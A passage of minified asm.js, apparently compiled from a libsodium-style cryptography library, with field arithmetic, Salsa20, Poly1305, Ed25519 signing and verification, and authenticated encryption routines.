c=0,d=0;c=l;d=l=l+63&-64;l=l+160|0;ja(d+120|0,b);ja(d+80|0,d+120|0);ja(d+80|0,d+80|0);ha(d+80|0,b,d+80|0);ha(d+120|0,d+120|0,d+80|0);ja(d+40|0,d+120|0);ha(d+80|0,d+80|0,d+40|0);ja(d+40|0,d+80|0);b=1;do{ja(d+40|0,d+40|0);b=b+1|0}while((b|0)!=5);ha(d+80|0,d+40|0,d+80|0);ja(d+40|0,d+80|0);b=1;do{ja(d+40|0,d+40|0);b=b+1|0}while((b|0)!=10);ha(d+40|0,d+40|0,d+80|0);ja(d,d+40|0);b=1;do{ja(d,d);b=b+1|0}while((b|0)!=20);ha(d+40|0,d,d+40|0);ja(d+40|0,d+40|0);b=1;do{ja(d+40|0,d+40|0);b=b+1|0}while((b|0)!=10);ha(d+80|0,d+40|0,d+80|0);ja(d+40|0,d+80|0);b=1;do{ja(d+40|0,d+40|0);b=b+1|0}while((b|0)!=50);ha(d+40|0,d+40|0,d+80|0);ja(d,d+40|0);b=1;do{ja(d,d);b=b+1|0}while((b|0)!=100);ha(d+40|0,d,d+40|0);ja(d+40|0,d+40|0);b=1;do{ja(d+40|0,d+40|0);b=b+1|0}while((b|0)!=50);ha(d+80|0,d+40|0,d+80|0);ja(d+80|0,d+80|0);b=1;do{ja(d+80|0,d+80|0);b=b+1|0}while((b|0)!=5);ha(a,d+80|0,d+120|0);l=c;return}function va(a,b){a=a|0;b=b|0;var c=0,d=0,e=0;d=l;e=l=l+63&-64;l=l+128|0;ja(e+80|0,b);ja(e+40|0,e+80|0);ja(e+40|0,e+40|0);ha(e+40|0,b,e+40|0);ha(e+80|0,e+80|0,e+40|0);ja(e+80|0,e+80|0);ha(e+80|0,e+40|0,e+80|0);ja(e+40|0,e+80|0);c=1;do{ja(e+40|0,e+40|0);c=c+1|0}while((c|0)!=5);ha(e+80|0,e+40|0,e+80|0);ja(e+40|0,e+80|0);c=1;do{ja(e+40|0,e+40|0);c=c+1|0}while((c|0)!=10);ha(e+40|0,e+40|0,e+80|0);ja(e,e+40|0);c=1;do{ja(e,e);c=c+1|0}while((c|0)!=20);ha(e+40|0,e,e+40|0);ja(e+40|0,e+40|0);c=1;do{ja(e+40|0,e+40|0);c=c+1|0}while((c|0)!=10);ha(e+80|0,e+40|0,e+80|0);ja(e+40|0,e+80|0);c=1;do{ja(e+40|0,e+40|0);c=c+1|0}while((c|0)!=50);ha(e+40|0,e+40|0,e+80|0);ja(e,e+40|0);c=1;do{ja(e,e);c=c+1|0}while((c|0)!=100);ha(e+40|0,e,e+40|0);ja(e+40|0,e+40|0);c=1;do{ja(e+40|0,e+40|0);c=c+1|0}while((c|0)!=50);ha(e+80|0,e+40|0,e+80|0);ja(e+80|0,e+80|0);ja(e+80|0,e+80|0);ha(a,e+80|0,b);l=d;return}function wa(b,d){b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0;m=c[d>>2]|0;h=c[d+4>>2]|0;i=c[d+8>>2]|0;j=c[d+12>>2]|0;p=c[d+16>>2]|0;f=c[d+20>>2]|0;g=c[d+24>>2]|0;n=c[d+28>>2]|0;e=c[d+32>>2]|0;d=c[d+36>>2]|0;o=((((((((((((((d*19|0)+16777216|0)>>>25)+m>>26)+h>>25)+i>>26)+j>>25)+p>>26)+f>>25)+g>>26)+n>>25)+e>>26)+d>>25)*19|0)+m>>26;m=((((((((((((((d*19|0)+16777216|0)>>>25)+m>>26)+h>>25)+i>>26)+j>>25)+p>>26)+f>>25)+g>>26)+n>>25)+e>>26)+d>>25)*19|0)+m-(o<<26)|0;l=o+h-(o+h>>25<<25)|0;k=(o+h>>25)+i-((o+h>>25)+i>>26<<26)|0;q=((o+h>>25)+i>>26)+j>>25;j=((o+h>>25)+i>>26)+j-(q<<25)|0;i=q+p-(q+p>>26<<26)|0;h=(q+p>>26)+f-((q+p>>26)+f>>25<<25)|0;o=((q+p>>26)+f>>25)+g>>26;g=((q+p>>26)+f>>25)+g-(o<<26)|0;f=o+n-(o+n>>25<<25)|0;d=((o+n>>25)+e>>26)+d|0;e=(o+n>>25)+e-((o+n>>25)+e>>26<<26)|0;a[b>>0]=m;a[b+1>>0]=m>>>8;a[b+2>>0]=m>>>16;a[b+3>>0]=l<<2|m>>>24;a[b+4>>0]=l>>>6;a[b+5>>0]=l>>>14;a[b+6>>0]=k<<3|l>>>22;a[b+7>>0]=k>>>5;a[b+8>>0]=k>>>13;a[b+9>>0]=j<<5|k>>>21;a[b+10>>0]=j>>>3;a[b+11>>0]=j>>>11;a[b+12>>0]=i<<6|j>>>19;a[b+13>>0]=i>>>2;a[b+14>>0]=i>>>10;a[b+15>>0]=i>>>18;a[b+16>>0]=h;a[b+17>>0]=h>>>8;a[b+18>>0]=h>>>16;a[b+19>>0]=g<<1|h>>>24;a[b+20>>0]=g>>>7;a[b+21>>0]=g>>>15;a[b+22>>0]=f<<3|g>>>23;a[b+23>>0]=f>>>5;a[b+24>>0]=f>>>13;a[b+25>>0]=e<<4|f>>>21;a[b+26>>0]=e>>>4;a[b+27>>0]=e>>>12;a[b+28>>0]=e>>>20|(d&33554431)<<6;a[b+29>>0]=d>>>2;a[b+30>>0]=d>>>10;a[b+31>>0]=(d&33554431)>>>18;return}function xa(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,y=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0;i=Yd(c)|0;h=Yd(c+4|0)|0;g=Yd(c+8|0)|0;f=Yd(c+12|0)|0;r=Yd(c+16|0)|0;q=Yd(c+20|0)|0;p=Yd(c+24|0)|0;o=Yd(c+28|0)|0;e=Yd(b)|0;d=Yd(b+4|0)|0;j=Yd(b+8|0)|0;c=Yd(b+12|0)|0;b=j;j=20;k=2036477234;l=857760878;m=1634760805;n=1797285236;while(1){B=(ze(q+m|0,7)|0)^f;y=(ze(B+m|0,9)|0)^b;v=(ze(y+B|0,13)|0)^q;E=(ze(v+y|0,18)|0)^m;x=(ze(l+i|0,7)|0)^c;u=(ze(x+l|0,9)|0)^p;H=(ze(u+x|0,13)|0)^i;A=(ze(H+u|0,18)|0)^l;t=(ze(k+e|0,7)|0)^o;G=(ze(t+k|0,9)|0)^h;D=(ze(G+t|0,13)|0)^e;w=(ze(D+G|0,18)|0)^k;F=(ze(n+r|0,7)|0)^g;C=(ze(F+n|0,9)|0)^d;z=(ze(C+F|0,13)|0)^r;s=(ze(z+C|0,18)|0)^n;i=(ze(F+E|0,7)|0)^H;h=(ze(i+E|0,9)|0)^G;g=(ze(h+i|0,13)|0)^F;m=(ze(g+h|0,18)|0)^E;e=(ze(A+B|0,7)|0)^D;d=(ze(e+A|0,9)|0)^C;f=(ze(d+e|0,13)|0)^B;l=(ze(f+d|0,18)|0)^A;r=(ze(w+x|0,7)|0)^z;b=(ze(r+w|0,9)|0)^y;c=(ze(b+r|0,13)|0)^x;k=(ze(c+b|0,18)|0)^w;q=(ze(s+t|0,7)|0)^v;p=(ze(q+s|0,9)|0)^u;o=(ze(p+q|0,13)|0)^t;n=(ze(o+p|0,18)|0)^s;if((j|0)<=2)break;else j=j+-2|0}Ed(a,m);Ed(a+4|0,l);Ed(a+8|0,k);Ed(a+12|0,n);Ed(a+16|0,e);Ed(a+20|0,d);Ed(a+24|0,b);Ed(a+28|0,c);return}function ya(b,c,e){b=b|0;c=c|0;e=e|0;var f=0,g=0,h=0,i=0;h=l;i=l=l+63&-64;l=l+320|0;g=i+280|0;f=g+32|0;do{a[g>>0]=a[c>>0]|0;g=g+1|0;c=c+1|0}while((g|0)<(f|0));a[i+280>>0]=a[i+280>>0]&-8;a[i+280+31>>0]=a[i+280+31>>0]&63|64;oa(i+240|0,e);jd(i+200|0);Gd(i+160|0);rb(i+120|0,i+240|0);jd(i+80|0);c=0;f=254;while(1){g=c;c=(d[i+280+(f>>>3)>>0]|0)>>>(f&7)&1;g=c^g;Fa(i+200|0,i+120|0,g);Fa(i+160|0,i+80|0,g);Ua(i+40|0,i+120|0,i+80|0);Ua(i,i+200|0,i+160|0);Va(i+200|0,i+200|0,i+160|0);Va(i+160|0,i+120|0,i+80|0);ha(i+80|0,i+40|0,i+200|0);ha(i+160|0,i+160|0,i);ja(i+40|0,i);ja(i,i+200|0);Va(i+120|0,i+80|0,i+160|0);Ua(i+160|0,i+80|0,i+160|0);ha(i+200|0,i,i+40|0);Ua(i,i,i+40|0);ja(i+160|0,i+160|0);pa(i+80|0,i);ja(i+120|0,i+120|0);Va(i+40|0,i+40|0,i+80|0);ha(i+80|0,i+240|0,i+160|0);ha(i+160|0,i,i+40|0);if((f|0)<=0)break;else f=f+-1|0}Fa(i+200|0,i+120|0,c);Fa(i+160|0,i+80|0,c);ua(i+160|0,i+160|0);ha(i+200|0,i+200|0,i+160|0);wa(b,i+200|0);l=h;return 0}function za(b,d,e,f){b=b|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0;h=c[b+56>>2]|0;g=c[b+56+4>>2]|0;if(!((h|0)==0&(g|0)==0)){j=xd(16,0,h|0,g|0)|0;l=y;k=l>>>0>f>>>0|(l|0)==(f|0)&j>>>0>e>>>0?e:j;l=l>>>0>f>>>0|(l|0)==(f|0)&j>>>0>e>>>0?f:l;if(!((k|0)==0&(l|0)==0)){j=0;i=0;do{n=a[d+j>>0]|0;h=zd(h|0,g|0,j|0,i|0)|0;a[b+64+h>>0]=n;j=zd(j|0,i|0,1,0)|0;i=y;h=c[b+56>>2]|0;g=c[b+56+4>>2]|0}while(i>>>0<l>>>0|(i|0)==(l|0)&j>>>0<k>>>0)}n=zd(h|0,g|0,k|0,l|0)|0;j=y;c[b+56>>2]=n;c[b+56+4>>2]=j;if(!(j>>>0<0|(j|0)==0&n>>>0<16)){e=xd(e|0,f|0,k|0,l|0)|0;f=y;na(b,b+64|0,16,0);c[b+56>>2]=0;c[b+56+4>>2]=0;d=d+k|0;m=6}}else m=6;if((m|0)==6){g=e&-16;if(f>>>0>0|(f|0)==0&e>>>0>15){e=xd(e|0,f|0,g|0,f|0)|0;n=y;na(b,d,g,f);d=d+g|0;g=n}else g=f;if(!((e|0)==0&(g|0)==0)){f=0;h=c[b+56>>2]|0;i=c[b+56+4>>2]|0;j=0;do{m=a[d+f>>0]|0;n=zd(h|0,i|0,f|0,j|0)|0;a[b+64+n>>0]=m;f=zd(f|0,j|0,1,0)|0;j=y;h=c[b+56>>2]|0;i=c[b+56+4>>2]|0}while(j>>>0<g>>>0|(j|0)==(g|0)&f>>>0<e>>>0);n=zd(h|0,i|0,e|0,g|0)|0;c[b+56>>2]=n;c[b+56+4>>2]=y}}return}function Aa(b,e,f,g,h,i,j,k){b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;var m=0,n=0,o=0,p=0;o=l;p=l=l+63&-64;l=l+112|0;if(!((f|0)==0&(g|0)==0)){n=p+16|0;m=n+32|0;do{a[n>>0]=a[k>>0]|0;n=n+1|0;k=k+1|0}while((n|0)<(m|0));k=d[h+4>>0]|d[h+4+1>>0]<<8|d[h+4+2>>0]<<16|d[h+4+3>>0]<<24;c[p>>2]=d[h>>0]|d[h+1>>0]<<8|d[h+2>>0]<<16|d[h+3>>0]<<24;c[p+4>>2]=k;k=8;while(1){a[p+k>>0]=i;i=gd(i|0,j|0,8)|0;k=k+1|0;if((k|0)==16)break;else j=y}if(g>>>0>0|(g|0)==0&f>>>0>63){k=b;i=f;while(1){me(p+48|0,p,p+16|0);b=0;do{a[k+b>>0]=a[p+48+b>>0]^a[e+b>>0];b=b+1|0}while((b|0)!=64);b=1;j=8;while(1){f=p+j|0;b=(d[f>>0]|0)+b|0;a[f>>0]=b;j=j+1|0;if((j|0)==16)break;else b=b>>>8}j=zd(i|0,g|0,-64,-1)|0;g=y;b=k+64|0;e=e+64|0;if(g>>>0>0|(g|0)==0&j>>>0>63){k=b;i=j}else break}}else j=f;if(!((j|0)==0&(g|0)==0)?(me(p+48|0,p,p+16|0),j|0):0){g=0;do{a[b+g>>0]=a[p+48+g>>0]^a[e+g>>0];g=g+1|0}while((g|0)!=(j|0))}jc(p+48|0,64);jc(p+16|0,32)}l=o;return}function Ba(b,c,d,e,f,g,h){b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;var i=0,j=0,k=0,m=0;j=l;k=l=l+63&-64;l=l+352|0;xa(k+256|0,g,h);if(b>>>0>d>>>0?0<f>>>0|0==(f|0)&(b-d|0)>>>0<e>>>0:0)i=5;else if(d>>>0>b>>>0?0<f>>>0|0==(f|0)&(d-b|0)>>>0<e>>>0:0)i=5;if((i|0)==5){bc(b|0,d|0,e|0)|0;d=b}h=k+288|0;i=h+32|0;do{a[h>>0]=0;h=h+1|0}while((h|0)<(i|0));h=f>>>0>0|(f|0)==0&e>>>0>32?32:e;i=f>>>0>0|(f|0)==0&e>>>0>32?0:f;if(!((h|0)==0&(i|0)==0)){m=xd(-2,-1,(~f>>>0>4294967295|(~f|0)==-1&~e>>>0>4294967263?~e:-33)|0,(~f>>>0>4294967295|(~f|0)==-1&~e>>>0>4294967263?~f:-1)|0)|0;Ia(k+288+32|0,d|0,m+1|0)|0}m=zd(h|0,i|0,32,0)|0;sd(k+288|0,k+288|0,m,y,g+16|0,k+256|0);ge(k,k+288|0);if(!((h|0)==0&(i|0)==0)){m=xd(-2,-1,(~f>>>0>4294967295|(~f|0)==-1&~e>>>0>4294967263?~e:-33)|0,(~f>>>0>4294967295|(~f|0)==-1&~e>>>0>4294967263?~f:-1)|0)|0;Ia(b|0,k+288+32|0,m+1|0)|0}jc(k+288|0,64);if(f>>>0>0|(f|0)==0&e>>>0>32){m=xd(e|0,f|0,h|0,i|0)|0;pd(b+h|0,d+h|0,m,y,g+16|0,k+256|0)}jc(k+256|0,32);Ad(k,b,e,f);fe(k,c);jc(k,256);l=j;return 0}function Ca(b,d){b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0;f=c[b+56>>2]|0;e=c[b+56+4>>2]|0;if(!((f|0)==0&(e|0)==0)){g=1;while(1){a[b+64+f>>0]=g;f=zd(f|0,e|0,1,0)|0;e=y;if(!(e>>>0<0|(e|0)==0&f>>>0<16))break;else g=0}a[b+80>>0]=1;na(b,b+64|0,16,0)}f=c[b+24>>2]|0;g=(c[b+28>>2]|0)+(f>>>26)|0;k=(g>>>26)+(c[b+32>>2]|0)|0;i=(k>>>26)+(c[b+36>>2]|0)|0;h=((i>>>26)*5|0)+(c[b+20>>2]|0)|0;l=((((h&67108863)+5|0)>>>26)+((h>>>26)+(f&67108863))|0)>>>26;j=(i|-67108864)+((((l+(g&67108863)|0)>>>26)+(k&67108863)|0)>>>26)|0;f=(((h&67108863)+5|0)>>>26)+((h>>>26)+(f&67108863))&67108863&(j>>>31)+-1|j>>31&(h>>>26)+(f&67108863);k=((l+(g&67108863)|0)>>>26)+k&67108863&(j>>>31)+-1|j>>31&(k&67108863);h=zd(h+5&67108863&(j>>>31)+-1|j>>31&(h&67108863)|f<<26|0,0,c[b+40>>2]|0,0)|0;e=y;f=zd(f>>>6|(l+g&67108863&(j>>>31)+-1|j>>31&(g&67108863))<<20|0,0,c[b+44>>2]|0,0)|0;e=zd(f|0,y|0,e|0,0)|0;f=y;g=zd((l+g&67108863&(j>>>31)+-1|j>>31&(g&67108863))>>>12|k<<14|0,0,c[b+48>>2]|0,0)|0;f=zd(g|0,y|0,f|0,0)|0;g=y;i=zd(k>>>18|((j>>>31)+-1&j|j>>31&i)<<8|0,0,c[b+52>>2]|0,0)|0;g=zd(i|0,y|0,g|0,0)|0;Ed(d,h);Ed(d+4|0,e);Ed(d+8|0,f);Ed(d+12|0,g);jc(b,88);return}function Da(a,b){a=a|0;b=b|0;var c=0,e=0,f=0;f=l;c=l=l+63&-64;l=l+208|0;oa(a+40|0,b);jd(a+80|0);ja(c+160|0,a+40|0);ha(c+120|0,c+160|0,1104);Ua(c+160|0,c+160|0,a+80|0);Va(c+120|0,c+120|0,a+80|0);ja(c+80|0,c+120|0);ha(c+80|0,c+80|0,c+120|0);ja(a,c+80|0);ha(a,a,c+120|0);ha(a,a,c+160|0);va(a,a);ha(a,a,c+80|0);ha(a,a,c+160|0);ja(c+40|0,a);ha(c+40|0,c+40|0,c+120|0);Ua(c,c+40|0,c+160|0);if(Jc(c)|0){Va(c,c+40|0,c+160|0);if(!(Jc(c)|0)){ha(a,a,1144);e=4}else a=-1}else e=4;if((e|0)==4){e=Oc(a)|0;if((e|0)==((d[b+31>>0]|0)>>>7|0))kb(a,a);ha(a+120|0,a,a+40|0);a=0}l=f;return a|0}function Ea(b,c){b=b|0;c=c|0;var e=0,f=0,g=0,h=0,i=0;f=l;g=l=l+63&-64;l=l+464|0;e=0;do{i=a[c+e>>0]|0;h=e<<1;a[g+400+h>>0]=i&15;a[g+400+(h|1)>>0]=(i&255)>>>4;e=e+1|0}while((e|0)!=32);e=0;c=0;do{i=g+400+c|0;h=(d[i>>0]|0)+e|0;e=(h<<24)+134217728>>28;a[i>>0]=h-(e<<4);c=c+1|0}while((c|0)!=63);a[g+400+63>>0]=(d[g+400+63>>0]|0)+e;Rc(b);e=1;do{Ya(g,(e|0)/2|0,a[g+400+e>>0]|0);gb(g+240|0,b,g);dc(b,g+240|0);e=e+2|0}while((e|0)<64);Dc(g+240|0,b);Ec(g+120|0,g+240|0);mb(g+240|0,g+120|0);Ec(g+120|0,g+240|0);mb(g+240|0,g+120|0);Ec(g+120|0,g+240|0);mb(g+240|0,g+120|0);dc(b,g+240|0);e=0;do{Ya(g,(e|0)/2|0,a[g+400+e>>0]|0);gb(g+240|0,b,g);dc(b,g+240|0);e=e+2|0}while((e|0)<64);l=f;return}function Fa(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0;x=c[a>>2]|0;v=c[a+4>>2]|0;t=c[a+8>>2]|0;r=c[a+12>>2]|0;p=c[a+16>>2]|0;n=c[a+20>>2]|0;l=c[a+24>>2]|0;j=c[a+28>>2]|0;h=c[a+32>>2]|0;f=c[a+36>>2]|0;w=c[b>>2]|0;u=c[b+4>>2]|0;s=c[b+8>>2]|0;q=c[b+12>>2]|0;o=c[b+16>>2]|0;m=c[b+20>>2]|0;k=c[b+24>>2]|0;i=c[b+28>>2]|0;g=c[b+32>>2]|0;e=c[b+36>>2]|0;c[a>>2]=(w^x)&0-d^x;c[a+4>>2]=(u^v)&0-d^v;c[a+8>>2]=(s^t)&0-d^t;c[a+12>>2]=(q^r)&0-d^r;c[a+16>>2]=(o^p)&0-d^p;c[a+20>>2]=(m^n)&0-d^n;c[a+24>>2]=(k^l)&0-d^l;c[a+28>>2]=(i^j)&0-d^j;c[a+32>>2]=(g^h)&0-d^h;c[a+36>>2]=(e^f)&0-d^f;c[b>>2]=(w^x)&0-d^w;c[b+4>>2]=(u^v)&0-d^u;c[b+8>>2]=(s^t)&0-d^s;c[b+12>>2]=(q^r)&0-d^q;c[b+16>>2]=(o^p)&0-d^o;c[b+20>>2]=(m^n)&0-d^m;c[b+24>>2]=(k^l)&0-d^k;c[b+28>>2]=(i^j)&0-d^i;c[b+32>>2]=(g^h)&0-d^g;c[b+36>>2]=(e^f)&0-d^e;return}function Ga(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0,i=0,j=0,k=0;j=l;i=l=l+63&-64;l=l+96|0;xa(i,f,g);ke(i+32|0,f+16|0,i);if(!(rd(c,b,d,e,i+32|0)|0))if(!a)c=0;else{if(b>>>0>=a>>>0?0<e>>>0|0==(e|0)&(b-a|0)>>>0<d>>>0:0)h=8;else if(a>>>0>=b>>>0?0<e>>>0|0==(e|0)&(a-b|0)>>>0<d>>>0:0)h=8;if((h|0)==8){bc(a|0,b|0,d|0)|0;b=a}c=e>>>0>0|(e|0)==0&d>>>0>32?32:d;g=e>>>0>0|(e|0)==0&d>>>0>32?0:e;if((c|0)==0&(g|0)==0)sd(i+32|0,i+32|0,32,0,f+16|0,i);else{h=xd(-2,-1,(~e>>>0>4294967295|(~e|0)==-1&~d>>>0>4294967263?~d:-33)|0,(~e>>>0>4294967295|(~e|0)==-1&~d>>>0>4294967263?~e:-1)|0)|0;Ia(i+32+32|0,b|0,h+1|0)|0;k=zd(c|0,g|0,32,0)|0;sd(i+32|0,i+32|0,k,y,f+16|0,i);Ia(a|0,i+32+32|0,h+1|0)|0}if(e>>>0>0|(e|0)==0&d>>>0>32){k=xd(d|0,e|0,c|0,g|0)|0;pd(a+c|0,b+c|0,k,y,f+16|0,i)}jc(i,32);c=0}else{jc(i,32);c=-1}l=j;return c|0}function Ha(b,e,f,g,h){b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;var i=0,j=0,k=0,m=0,n=0,o=0,p=0;o=l;p=l=l+63&-64;l=l+112|0;if(!((e|0)==0&(f|0)==0)){j=p+16|0;i=j+32|0;do{a[j>>0]=a[h>>0]|0;j=j+1|0;h=h+1|0}while((j|0)<(i|0));j=d[g+4>>0]|d[g+4+1>>0]<<8|d[g+4+2>>0]<<16|d[g+4+3>>0]<<24;c[p>>2]=d[g>>0]|d[g+1>>0]<<8|d[g+2>>0]<<16|d[g+3>>0]<<24;c[p+4>>2]=j;c[p+8>>2]=0;c[p+8+4>>2]=0;if(f>>>0>0|(f|0)==0&e>>>0>63){do{me(b,p,p+16|0);h=1;i=8;while(1){j=p+i|0;h=(d[j>>0]|0)+h|0;a[j>>0]=h;i=i+1|0;if((i|0)==16)break;else h=h>>>8}e=zd(e|0,f|0,-64,-1)|0;f=y;b=b+64|0}while(f>>>0>0|(f|0)==0&e>>>0>63);if(!((e|0)==0&(f|0)==0)){m=b;n=e;k=7}}else{m=b;n=e;k=7}if((k|0)==7?(me(p+48|0,p,p+16|0),n|0):0){h=0;do{a[m+h>>0]=a[p+48+h>>0]|0;h=h+1|0}while((h|0)!=(n|0))}jc(p+48|0,64);jc(p+16|0,32)}l=o;return}function Ia(b,d,e){b=b|0;d=d|0;e=e|0;var f=0,g=0,h=0;if((e|0)>=8192)return _(b|0,d|0,e|0)|0;h=b|0;g=b+e|0;if((b&3)==(d&3)){while(b&3){if(!e)return h|0;a[b>>0]=a[d>>0]|0;b=b+1|0;d=d+1|0;e=e-1|0}e=g&-4|0;f=e-64|0;while((b|0)<=(f|0)){c[b>>2]=c[d>>2];c[b+4>>2]=c[d+4>>2];c[b+8>>2]=c[d+8>>2];c[b+12>>2]=c[d+12>>2];c[b+16>>2]=c[d+16>>2];c[b+20>>2]=c[d+20>>2];c[b+24>>2]=c[d+24>>2];c[b+28>>2]=c[d+28>>2];c[b+32>>2]=c[d+32>>2];c[b+36>>2]=c[d+36>>2];c[b+40>>2]=c[d+40>>2];c[b+44>>2]=c[d+44>>2];c[b+48>>2]=c[d+48>>2];c[b+52>>2]=c[d+52>>2];c[b+56>>2]=c[d+56>>2];c[b+60>>2]=c[d+60>>2];b=b+64|0;d=d+64|0}while((b|0)<(e|0)){c[b>>2]=c[d>>2];b=b+4|0;d=d+4|0}}else{e=g-4|0;while((b|0)<(e|0)){a[b>>0]=a[d>>0]|0;a[b+1>>0]=a[d+1>>0]|0;a[b+2>>0]=a[d+2>>0]|0;a[b+3>>0]=a[d+3>>0]|0;b=b+4|0;d=d+4|0}}while((b|0)<(g|0)){a[b>>0]=a[d>>0]|0;b=b+1|0;d=d+1|0}return h|0}function Ja(b,e,f,g,h,i,j){b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;var k=0,l=0,m=0,n=0,o=0,p=0;a:do if(!g){n=0;l=0;m=0;k=0}else{k=0;n=0;l=0;p=0;while(1){while(1){m=d[f+l>>0]|0;o=(((m&223)+201&255)+65526^((m&223)+201&255)+65520)>>>8;if((o|((m^48)+65526|0)>>>8)&255|0)break;if(!((h|0)!=0&k<<24>>24==0)){m=0;break a}if(!(Vd(h,m)|0)){m=0;k=0;break a}l=l+1|0;if(l>>>0<g>>>0)k=0;else{m=0;k=0;break a}}if(n>>>0>=e>>>0)break;m=(m&223)+201&255&o|((m^48)+65526|0)>>>8&(m^48);if(!(k<<24>>24))m=m<<4&255;else{a[b+n>>0]=m|p&255;n=n+1|0;m=p}k=~k;l=l+1|0;if(l>>>0<g>>>0)p=m;else{m=0;break a}}c[8242]=34;m=-1}while(0);if(j|0)c[j>>2]=f+(((k<<24>>24!=0)<<31>>31)+l);if(i|0)c[i>>2]=n;return m|0}function Ka(b,c,d,e,f){b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0;h=l;i=l=l+63&-64;l=l+192|0;if((c+-1&255)>63)Y();if(!d)Y();a[i+128>>0]=c;a[i+128+1>>0]=32;a[i+128+2>>0]=1;a[i+128+3>>0]=1;be(i+128+4|0);Vc(i+128+8|0);c=i+128+16|0;g=c+16|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(g|0));if(!e){c=i+128+32|0;g=c+16|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(g|0))}else $c(i+128|0,e);if(!f){c=i+128+48|0;g=c+16|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(g|0))}else _c(i+128|0,f);_b(b,i+128|0);c=i+32|0;g=c+96|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(g|0));c=i;g=c+32|0;do{a[c>>0]=a[d>>0]|0;c=c+1|0;d=d+1|0}while((c|0)<(g|0));Ra(b,i,128,0);jc(i,128);l=h;return}function La(a,b,c,d,e,f,g,h,i,j,k){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;var m=0;m=l;l=l+352|0;Jd(m+280|0,64,0,j,k);ge(m,m+280|0);jc(m+280|0,64);Ad(m,g,h,i);b=xd(0,0,h|0,i|0)|0;Ad(m,35032,b&15,0);Ad(m,c,d,e);b=xd(0,0,d|0,e|0)|0;Ad(m,35032,b&15,0);yc(m+272|0,h,i);Ad(m,m+272|0,8,0);yc(m+272|0,d,e);Ad(m,m+272|0,8,0);fe(m,m+256|0);jc(m,256);b=xe(m+256|0,f)|0;jc(m+256|0,16);do if(a)if(!b){nd(a,c,d,e,j,k);b=0;break}else{bb(a|0,0,d|0)|0;b=-1;break}while(0);l=m;return b|0}function Ma(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0;w=c[a>>2]|0;u=c[a+4>>2]|0;s=c[a+8>>2]|0;q=c[a+12>>2]|0;o=c[a+16>>2]|0;m=c[a+20>>2]|0;k=c[a+24>>2]|0;i=c[a+28>>2]|0;g=c[a+32>>2]|0;e=c[a+36>>2]|0;v=(c[b+4>>2]^u)&0-d;t=(c[b+8>>2]^s)&0-d;r=(c[b+12>>2]^q)&0-d;p=(c[b+16>>2]^o)&0-d;n=(c[b+20>>2]^m)&0-d;l=(c[b+24>>2]^k)&0-d;j=(c[b+28>>2]^i)&0-d;h=(c[b+32>>2]^g)&0-d;f=(c[b+36>>2]^e)&0-d;c[a>>2]=(c[b>>2]^w)&0-d^w;c[a+4>>2]=v^u;c[a+8>>2]=t^s;c[a+12>>2]=r^q;c[a+16>>2]=p^o;c[a+20>>2]=n^m;c[a+24>>2]=l^k;c[a+28>>2]=j^i;c[a+32>>2]=h^g;c[a+36>>2]=f^e;return}function Na(b,d,e,f,g,h,i){b=b|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;var j=0,k=0;j=l;k=l=l+63&-64;l=l+560|0;tc(k+496|0,h,32,0);a[k+496>>0]=a[k+496>>0]&-8;a[k+496+31>>0]=a[k+496+31>>0]&63|64;Cd(k,i);ta(k,k+496+32|0,32,0);ta(k,e,f,g);Fc(k,k+432|0);bc(b+32|0,h+32|0,32)|0;ga(k+432|0);Ea(k+208|0,k+432|0);Db(b,k+208|0);Cd(k,i);ta(k,b,64,0);ta(k,e,f,g);Fc(k,k+368|0);ga(k+368|0);da(b+32|0,k+368|0,k+496|0,k+432|0);jc(k+496|0,64);if(d|0){c[d>>2]=64;c[d+4>>2]=0}l=j;return}function Oa(a,b,c,e,f,g){a=a|0;b=b|0;c=c|0;e=e|0;f=f|0;g=g|0;var h=0,i=0,j=0,k=0;k=l;j=l=l+63&-64;l=l+592|0;if(((Xb(a+32|0)|0)==0?(ac(a)|0)==0:0)?(Da(j+328|0,f)|0)==0:0){h=0;i=0;do{i=d[f+h>>0]|0|i;h=h+1|0}while((h|0)!=32);if(i){Cd(j,g);ta(j,a,32,0);ta(j,f,32,0);ta(j,b,c,e);Fc(j,j+520|0);ga(j+520|0);qa(j+208|0,j+520|0,j+328|0,a+32|0);Db(j+488|0,j+208|0);h=we(j+488|0,a)|0;h=((j+488|0)==(a|0)?-1:h)|(Ob(a,j+488|0)|0)}else h=-1}else h=-1;l=k;return h|0}function Pa(b,c){b=b|0;c=c|0;var e=0,f=0,g=0,h=0,i=0;e=0;do{a[b+e>>0]=(d[c+(e>>3)>>0]|0)>>>(e&7)&1;e=e+1|0}while((e|0)!=256);h=0;do{i=b+h|0;a:do if(a[i>>0]|0){g=1;do{e=g+h|0;if((e|0)>=256)break a;c=a[b+e>>0]|0;b:do 